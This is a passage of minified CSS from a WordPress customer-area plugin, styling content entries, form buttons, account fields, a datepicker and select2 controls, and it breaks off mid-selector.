.cuar-clearfix:after{clear:both}body.customer-area-active .cuar-css-wrapper .panel.cuar-attachments .table{table-layout:auto}body.customer-area-active .cuar-css-wrapper .panel.cuar-attachments .table .cuar-caption{width:100%;overflow-wrap:anywhere}body.customer-area-active .cuar-css-wrapper:not(.cuar-content-container){overflow:visible}body.customer-area-active .cuar-css-wrapper .cuar-single-entry{margin-bottom:22px;border:1px solid #d6d6d6;border-top:4px solid #d6d6d6;padding:11px}body.customer-area-active .cuar-css-wrapper .cuar-single-entry:after,body.customer-area-active .cuar-css-wrapper .cuar-single-entry:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-single-entry:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-page-content{position:relative}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main{padding:22px 12px}body.customer-area-active .cuar-css-wrapper .cuar-single-post-content-wrapper{margin:0 auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles ul{list-style:disc outside}body.customer-area-active .cuar-css-wrapper .cuar-content-styles ol{list-style:decimal outside}body.customer-area-active .cuar-css-wrapper .cuar-content-styles li{margin-left:22px}body.customer-area-active .cuar-css-wrapper .cuar-content-styles del{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .cuar-content-styles dl{margin:0 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles dt{font-weight:700;margin-bottom:1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles dd{line-height:1.71428571;margin:0 0 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles cite,body.customer-area-active .cuar-css-wrapper .cuar-content-styles em,body.customer-area-active .cuar-css-wrapper .cuar-content-styles i{font-style:italic}body.customer-area-active .cuar-css-wrapper .cuar-content-styles cite{border:none}body.customer-area-active .cuar-css-wrapper .cuar-content-styles big{font-size:128.571429%}body.customer-area-active .cuar-css-wrapper .cuar-content-styles i,body.customer-area-active .cuar-css-wrapper .cuar-content-styles strike,body.customer-area-active .cuar-css-wrapper .cuar-content-styles u{display:inline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles u{text-decoration:underline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles i.fa{font-style:normal}body.customer-area-active .cuar-css-wrapper .cuar-content-styles strike{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .cuar-content-styles blockquote{font-style:italic!important;font-weight:400;margin:0;padding:1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles code,body.customer-area-active .cuar-css-wrapper .cuar-content-styles kbd,body.customer-area-active .cuar-css-wrapper .cuar-content-styles samp,body.customer-area-active .cuar-css-wrapper .cuar-content-styles var{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:13.714px;font-size:.85714286rem;line-height:2}body.customer-area-active .cuar-css-wrapper .cuar-content-styles abbr,body.customer-area-active .cuar-css-wrapper .cuar-content-styles acronym,body.customer-area-active .cuar-css-wrapper .cuar-content-styles dfn{border-bottom:1px dotted #d6d6d6;cursor:help}body.customer-area-active .cuar-css-wrapper .cuar-content-styles address{display:block;line-height:1.71428571;margin:0 0 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles ins{border:none;color:#333;text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-content-styles sub,body.customer-area-active .cuar-css-wrapper .cuar-content-styles sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles sup{top:-.5em}body.customer-area-active .cuar-css-wrapper .cuar-content-styles sub{bottom:-.25em}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .alignleft{display:inline;float:left;margin:.85714286rem 1.71428571rem .85714286rem 0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .alignright{display:inline;float:right;margin:.85714286rem 0 .85714286rem 1.71428571rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .aligncenter{clear:both;display:block;margin:.85714286rem auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img{max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .editor-attachment,body.customer-area-active .cuar-css-wrapper .cuar-content-styles img{border:0;max-width:100%}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img.size-full{width:auto/9}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=wp-image-]{height:auto;max-width:100%}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=align],body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=attachment-],body.customer-area-active .cuar-css-wrapper .cuar-content-styles img[class*=wp-image-]{height:auto}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img.mce-wp-nextpage{border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-content-styles img.wp-smiley{border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption-text{font-size:.9em;font-style:italic;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption{background:transparent;border:none;margin:0;padding:4px;text-align:left;font-size:.9em;font-style:italic;color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption-dt{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption-dd,body.customer-area-active .cuar-css-wrapper .cuar-content-styles .wp-caption .wp-caption-text{color:rgba(35,32,30,.408);font-style:italic;font-size:12px;font-size:13.714px;font-size:.85714286rem;line-height:2;margin:0 0 1.71429rem}body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn){color:#515151;text-decoration:underline}body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn):active,body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn):focus,body.customer-area-active .cuar-css-wrapper .cuar-content-styles a:not(.btn):hover{color:#626262;outline:0;text-decoration:none}body.customer-area-active .cuar-css-wrapper a{color:#515151;text-decoration:none}body.customer-area-active .cuar-css-wrapper a:active,body.customer-area-active .cuar-css-wrapper a:focus,body.customer-area-active .cuar-css-wrapper a:hover{color:#515151;outline:0;text-decoration:underline}body.customer-area-active .cuar-css-wrapper .fa{vertical-align:baseline}body.customer-area-active .cuar-css-wrapper .cuar-page-content-main a.btn:focus,body.customer-area-active .cuar-css-wrapper .cuar-page-content-main a.btn:hover{text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper embed,body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper iframe,body.customer-area-active .cuar-css-wrapper .cuar-embed-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable{position:relative;display:inline-block;vertical-align:middle}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button{position:relative;float:left}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:hover{z-index:2}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable>button:focus{outline:0}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]{color:#d0cfcf;background-color:#595959}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:hover{color:#d0cfcf;background-color:#464646;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:active{background-image:none}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].disabled:hover,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit][disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit],fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit]:hover{background-color:#595959;border-color:#444}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit] .badge{color:#595959;background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light{background-color:#686868}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].light:hover{background-color:#494949}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=submit].dark:hover{background-color:#3a3a3a}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]{color:rgba(65,65,65,.9168);background-color:#fff}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:hover{color:rgba(65,65,65,.9168);background-color:#ececec;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:active{background-image:none}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].disabled:hover,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled],body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled].active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled]:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled]:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel][disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel],fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel]:hover{background-color:#fff;border-color:#ebebeb}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel] .badge{color:#fff;background-color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light{background-color:#fff}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].light:hover{background-color:#f0f0f0}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark.active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark:active,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark:focus,body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button[type=cancel].dark:hover{background-color:#e0e0e0}body.customer-area-active .cuar-css-wrapper form.cuar-js-editable button+button{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .cuar-owner-field{margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .cuar-js-formatted-date *{z-index:1000}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields{margin-left:-11px;margin-right:-11px;border-top:1px solid #ebebeb;padding:15px 0}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:after,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:before,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:after,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:after,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:after{clear:both}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field:first-child,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields:first-child{border-top:none}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-field-label,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-field-label{font-weight:700}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-file img,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-file img{max-height:15px;margin-right:5px}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed embed,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed iframe,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-oembed object,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed embed,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed iframe,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-oembed object{position:absolute;top:0;left:0;width:100%;height:100%}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-map,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-map{width:100%;height:400px;border:1px solid #d6d6d6;margin:20px 0}body.customer-area-active .cuar-css-wrapper .customer-account .cuar-field.cuar-readonly-field .cuar-readonly-field-map img,body.customer-area-active .cuar-css-wrapper .customer-account .cuar-profile-fields .cuar-readonly-field-map img{max-width:inherit}body.customer-area-active .cuar-css-wrapper .cuar-submit-container{background:#f4f3f2;padding:11px;border-top:1px solid #d6d6d6;text-align:right}body.customer-area-active.customer-area .ui-datepicker,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker,body.wp-admin[class^=post-type-cuar_] .ui-datepicker{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;font-weight:400;line-height:1.49;color:#38342f;background:#fff;border-radius:2px;border:1px solid #d6d6d6;-webkit-box-shadow:0 1px 2px hsla(0,0%,100%,.7);box-shadow:0 1px 2px hsla(0,0%,100%,.7);display:none;margin-top:4px;padding:11px;width:240px}body.customer-area-active.customer-area .ui-datepicker,body.customer-area-active.customer-area .ui-datepicker *,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker *,body.wp-admin[class^=post-type-cuar_] .ui-datepicker,body.wp-admin[class^=post-type-cuar_] .ui-datepicker *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body.customer-area-active.customer-area .ui-datepicker select,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker select,body.wp-admin[class^=post-type-cuar_] .ui-datepicker select{background:#f7f7f7;border:1px solid #c4c4c4;color:rgba(0,0,0,.87)}body.customer-area-active.customer-area .ui-datepicker a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker a{text-decoration:none}body.customer-area-active.customer-area .ui-datepicker a:hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker a:hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker a:hover{-moz-transition:color .1s ease-in-out;-o-transition:color .1s ease-in-out;-webkit-transition:color .1s ease-in-out;color:#515151;text-decoration:none;transition:color .1s ease-in-out;outline:0}body.customer-area-active.customer-area .ui-datepicker td:hover a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker td:hover a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker td:hover a{-moz-transition:color .1s ease-in-out;-o-transition:color .1s ease-in-out;-webkit-transition:color .1s ease-in-out;color:#38342f;transition:color .1s ease-in-out;outline:0}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-header,body.customer-area-active.customer-area .ui-datepicker .ui-widget-header,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-header,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-header,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-header,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-header{width:238px;margin:-11px -11px 12px;text-align:center;border-radius:0;background:#fff;color:#38342f;border:0;border-bottom:1px solid #d6d6d6}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-title,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-title,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-title{font-weight:400;padding:5px 8px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-buttonpane,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-buttonpane,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-buttonpane{margin-top:15px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{display:none}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-today>a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-today>a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-today>a{background-color:hsla(0,0%,91.4%,.8224)}body.customer-area-active.customer-area .ui-datepicker .ui-widget-content,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-content,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-content{background-color:#fff;border-color:#d6d6d6}body.customer-area-active.customer-area .ui-datepicker .ui-corner-all,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-corner-all,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-corner-all{display:table}body.customer-area-active.customer-area .ui-datepicker .ui-corner-all:before,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-corner-all:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-corner-all:before{height:100%;display:table-cell;vertical-align:middle;width:100%;display:block}body.customer-area-active.customer-area .ui-datepicker .ui-corner-all.ui-state-hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-corner-all.ui-state-hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-corner-all.ui-state-hover{border-color:#515151}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next span,body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev span,body.customer-area-active.customer-area .ui-datepicker .ui-icon,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next span,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev span,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-icon,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next span,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev span,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-icon{display:none}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next,body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev{-webkit-font-smoothing:antialiased;font-family:FontAwesome;font-style:normal;font-weight:400;width:30px;line-height:19px;height:inherit;display:table-cell;padding:5px 8px;background-color:#f4f3f2;color:#38342f;margin-top:7px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev{float:left;margin-left:2px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-prev:before,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev:before{content:"\f104"}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next{float:right;margin-right:2px}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-next:before,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next:before{content:"\f105"}body.customer-area-active.customer-area .ui-datepicker .ui-state-default,body.customer-area-active.customer-area .ui-datepicker .ui-widget-content .ui-state-default,body.customer-area-active.customer-area .ui-datepicker .ui-widget-header .ui-state-default,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-state-default,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-content .ui-state-default,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-widget-header .ui-state-default,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-state-default,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-content .ui-state-default,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-widget-header .ui-state-default{border:1px solid #ebebeb;background:#fff;font-weight:400;color:rgba(65,65,65,.9168);outline:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active.customer-area .ui-datepicker .ui-state-active,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-state-active,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-state-active{background:#595959;color:#d0cfcf;border:1px solid #444}body.customer-area-active.customer-area .ui-datepicker .ui-state-highlight,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-state-highlight,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-state-highlight{border:1px solid #444;color:#38342f}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar{table-layout:fixed;width:100%}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar th,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar th,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar th{padding:4px 0;text-align:center}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar td,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar td,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar td{-moz-transition:background-color .1s ease-in-out,color .1s ease-in-out;-o-transition:background-color .1s ease-in-out,color .1s ease-in-out;-webkit-transition:background-color .1s ease-in-out,color .1s ease-in-out;border-radius:2px;padding:1px;text-align:center;transition:background-color .1s ease-in-out,color .1s ease-in-out}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar td:hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar td:hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar td:hover{background-color:#595959;color:#d0cfcf;cursor:pointer}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar td a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar td a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar td a{text-decoration:none;display:block}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover{background-color:#fff;cursor:default}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-current-day,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-current-day,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-current-day{background-color:#595959}body.customer-area-active.customer-area .ui-datepicker .ui-datepicker-current-day a,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-current-day a,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-current-day a{color:#d0cfcf}body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next,body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev{font-family:dashicons}body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-prev:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-prev:before{content:"\f341"}body.wp-admin[class*=" post-type-cuar_"] .ui-datepicker .ui-datepicker-next:before,body.wp-admin[class^=post-type-cuar_] .ui-datepicker .ui-datepicker-next:before{content:"\f345"}body.customer-area-active .cuar-css-wrapper .select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--single{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--single .select2-selection__clear{position:relative}body.customer-area-active .cuar-css-wrapper .select2-container[dir=rtl] .select2-selection--single 